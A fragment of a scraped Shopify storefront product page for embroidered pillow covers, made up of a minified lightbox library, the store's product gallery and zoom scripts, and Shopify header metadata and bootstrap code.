b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
